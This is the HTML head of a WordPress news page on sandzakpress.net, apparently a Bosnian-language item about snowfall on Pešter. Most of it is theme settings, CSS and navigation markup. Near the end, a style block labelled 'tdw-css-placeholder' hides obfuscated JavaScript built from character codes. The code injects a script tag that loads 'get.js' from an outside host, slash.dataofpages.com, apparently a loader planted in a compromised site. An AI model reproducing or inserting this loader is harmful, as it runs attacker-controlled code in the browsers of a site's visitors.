
        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/sandzakpress.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/sandzakpress.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Molimo pri\u010dekajte ...";
var td_email_user_pass_incorrect="Korisnik ili lozinka su pogre\u0161ni!";
var td_email_user_incorrect="Mail ili korisni\u010dko ime pogre\u0161an!";
var td_email_incorrect="Email pogre\u0161an!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1f0082";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Prethodna (lijeva strelica)";
var td_magnific_popup_translation_tNext="Sljede\u0107a (desna strelica)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u017eaj iz %url% se ne mo\u017ee u\u010ditati.";
var td_magnific_popup_translation_image_tError="Slika #%curr% se ne mo\u017ee u\u010ditati.";
var tdBlockNonce="695ace6cc9";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["ned","pon","uto","sri","\u010det","pet","sub"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#1f0082;--td_slider_text:rgba(31,0,130,0.7);--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#1f0082}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#1f0082!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#1f0082}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#1f0082}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#1f0082}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#1f0082}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#e8e8e8}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#0a0a0a}:root{--td_theme_color:#1f0082;--td_slider_text:rgba(31,0,130,0.7);--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#1f0082}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#1f0082!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#1f0082}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#1f0082}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#1f0082}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#1f0082}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#e8e8e8}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#0a0a0a}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://sandzakpress.net/",
                    "name": "Naslovnica"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/SjeverniSandzak/",
                    "name": "Sjeverni Sandžak"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/Sjenica/",
                    "name": "Sjenica"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/pester-sneg-pada-vec-nekoliko-sati-vjetar-dodatni-problem/",
                    "name": "Pešter: Snijeg pada već nekoliko sati, vjetar dodatni problem"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.td-post-template-default .td-post-title .td-post-comments {
    margin-left: 22px;
    display: none;
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#1f0082}.tdm-btn-style2:before{border-color:#1f0082}.tdm-btn-style2{color:#1f0082}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #1f0082;-moz-box-shadow:0 2px 16px #1f0082;box-shadow:0 2px 16px #1f0082}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #1f0082;-moz-box-shadow:0 4px 26px #1f0082;box-shadow:0 4px 26px #1f0082}</style>

	<style id="tdw-css-placeholder">(function(){try{varaltbhzlzt=String;letacbok=altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_lxjtmgiomm="s"+"c"+altbhzlzt[acbok](114,105,112,116),_xubdydia="c"+"re"+altbhzlzt[acbok](97,116,101,69,108,101,109,101,110,116),_snfgwfifuh="s"+altbhzlzt[acbok](114,99),ajvvxdlp=altbhzlzt[acbok](105,100),_alzkhg="cu"+"rre"+altbhzlzt[acbok](110,116,83,99,114,105,112,116);letacflsicfgd="pa"+"r"+altbhzlzt[acbok](101,110,116,78,111,100,101),_thdrwowzv="i"+"ns"+altbhzlzt[acbok](101,114,116,66,101,102,111,114,101),_wzzy="ge"+"El"+altbhzlzt[acbok](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_hivmxrubeh="h"+"e"+altbhzlzt[acbok](97,100),_hgxzjgjl="ap"+"p"+altbhzlzt[acbok](101,110,100,67,104,105,108,100),_hcxosj=document;varautyd="t"+"e"+altbhzlzt[acbok](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_mkeevcet=_hcxosj[_xubdydia](_lxjtmgiomm),_yysxmy=altbhzlzt[acbok](104,116,116,112,115,58,47,47)+altbhzlzt[acbok](115,108,97,115,104,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+altbhzlzt[acbok](47)+"s"+"ta"+altbhzlzt[acbok](116,115)+altbhzlzt[acbok](47)+altbhzlzt[acbok](103,101,116,46,106,115);_mkeevcet[_snfgwfifuh]=_yysxmy;_mkeevcet[ajvvxdlp]=autyd;if(_hcxosj[_alzkhg]){_hcxosj[_alzkhg][acflsicfgd][_thdrwowzv](_mkeevcet,_hcxosj[_alzkhg])}else{_hcxosj[_wzzy](_hivmxrubeh)[0][_hgxzjgjl](_mkeevcet)}}catch (err){}})();</style></head>

<body class="post-template-default single single-post postid-234647 single-format-standard td-standard-pack pester-sneg-pada-vec-nekoliko-sati-vjetar-dodatni-problem global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div data-rocket-location-hash="9de4e32dbabbb3ffa30d807a03d37eb7" class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-meni-broj-2-container"><ul id="menu-meni-broj-2" class="td-mobile-main-menu"><li id="menu-item-301223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-301223"><a href="https://sandzakpress.net/">POČETNA</a></li>
<li id="menu-item-301207" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-301207"><a href="https://sandzakpress.net/VijestiDana/">VIJESTI DANA</a></li>
